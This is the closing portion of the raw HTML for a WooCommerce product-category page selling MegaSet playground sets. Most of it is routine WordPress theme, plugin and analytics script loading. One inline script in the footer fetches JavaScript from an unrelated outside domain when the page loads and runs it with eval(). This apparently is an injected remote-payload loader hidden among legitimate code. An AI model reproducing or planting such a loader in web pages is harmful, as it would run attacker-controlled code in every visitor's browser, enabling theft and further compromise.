                </script><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-Child-Theme/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXQ6PDP" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://allaboutplaygrounds.com"}},{"@type":"ListItem","position":2,"item":{"name":"Playsets","@id":"https://allaboutplaygrounds.com/product-category/playsets/"}},{"@type":"ListItem","position":3,"item":{"name":"MegaSet Series","@id":"https://allaboutplaygrounds.com/product-category/playsets/megaset/"}}]}</script>


	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/allaboutplaygrounds.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://allaboutplaygrounds.com/wp-admin/admin-ajax.php","nonce":"05fb0b2d17","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://allaboutplaygrounds.com/wp-json/","nonce":"e208320820","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://allaboutplaygrounds.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e208320820" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://allaboutplaygrounds.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"no","cart_url":"https://allaboutplaygrounds.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762886267" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://allaboutplaygrounds.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="boxzilla-js-extra">
/* <![CDATA[ */
var boxzilla_options = {"testMode":"","boxes":[]};
//# sourceURL=boxzilla-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/plugins/boxzilla/assets/js/script.js?ver=3.4.5" id="boxzilla-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/plugins/wpc-variations-radio-buttons/assets/libs/ddslick/jquery.ddslick.min.js?ver=3.7.3" id="ddslick-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/plugins/wpc-variations-radio-buttons/assets/js/frontend.js?ver=3.7.3" id="woovr-frontend-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"189429025","post":"0","tz":"-7","srv":"allaboutplaygrounds.com","arch_tax_product_cat":"playsets/megaset","arch_results":"4","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "189429025", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.9.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Playsets","pa_base-style":"Base Style:","pa_combo":"Combo:","pa_accessories":"Product Accessories","pa_deck-height":"Deck Height:","pa_deck-size":"Deck Size:","product_tag":"Product tags"};
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://allaboutplaygrounds.com/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:27, taxonomy: "product_cat"};
            
        var woof_ajaxurl = "https://allaboutplaygrounds.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://allaboutplaygrounds.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://allaboutplaygrounds.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://allaboutplaygrounds.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_accessories","pa_base-style","pa_color","pa_combo","pa_deck-height","pa_deck-size"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"step_filter":"woof_step_filter_html_items"}';
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.9.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.9.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.9.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.9.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.9.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/plugins/woocommerce-products-filter/ext/step_filer/js/step_filter.js?ver=2.2.9.4" id="woof_step_filter_html_items-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=2.2.9.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"662":{"name":"Megaset 1 - 44' x 16'7\" x 14'3\"H","price":14099},"664":{"name":"Megaset 2 - 32'9\" x 21' x 14'10'H","price":19359},"665":{"name":"Megaset 3 - 39'4\" x 21'3\" x 14'3\"H","price":24719},"666":{"name":"Megaset 4 - 35'10\" x 21\" x 15'5\"H","price":18429}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.11.10" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.11.10" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"800","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.11.10" id="fusion-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0" id="packery-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=11.1.0" id="swiper-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1" id="jquery-infinite-scroll-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
//# sourceURL=fusion-equal-heights-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
//# sourceURL=fusion-video-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"0","status_yt":"0"};
//# sourceURL=fusion-video-bg-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https://www.facebook.com/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https://x.com/intent/post?turl={URL}","text":"Share on X"},"reddit":{"source":"https://reddit.com/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https://www.linkedin.com/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https://api.whatsapp.com/send?text={URL}","text":"Share on WhatsApp"},"tumblr":{"source":"https://www.tumblr.com/share/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https://pinterest.com/pin/create/button/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https://vk.com/share.php?url={URL}","text":"Share on Vk"},"xing":{"source":"https://www.xing.com/social_plugins/share/new?sc_p=xing-share&amp;h=1&amp;url={URL}","text":"Share on Xing"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
//# sourceURL=fusion-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.11.10" id="fusion-general-global-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.11.10" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.11.10" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.11.10" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.11.10" id="avada-select-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.11.10" id="avada-contact-form-7-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.9" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-background-slider.js?ver=6.9" id="awb-background-slider-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
//# sourceURL=fusion-animations-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=6.9" id="fusion-animations-js"></script>
<script type="text/javascript" id="fusion-menu-js-extra">
/* <![CDATA[ */
var fusionMenuVars = {"mobile_submenu_open":"Open submenu of %s"};
//# sourceURL=fusion-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-menu.js?ver=3.11.10" id="fusion-menu-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-mega-menu.js?ver=3.11.10" id="awb-mega-menu-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"1","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-container-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=3.11.10" id="fusion-container-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
//# sourceURL=avada-drop-down-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.11.10" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"1"};
//# sourceURL=avada-to-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.11.10" id="avada-to-top-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/themes/Avada/assets/min/js/general/avada-custom-header.js?ver=7.11.10" id="avada-header-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.11.10" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.11.10" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.11.10" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
//# sourceURL=fusion-video-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.11.10" id="fusion-video-js"></script>
<script type="text/javascript" src="https://allaboutplaygrounds.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.11.10" id="fusion-column-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://allaboutplaygrounds.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://allaboutplaygrounds.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":189429025,"store_id":"de063c24-d681-4924-9bd6-1dcc89bda61f","ui":null,"url":"https://allaboutplaygrounds.com","woo_version":"10.4.3","wp_version":"42","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"-07:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Playsets","MegaSet Series"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
				</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>
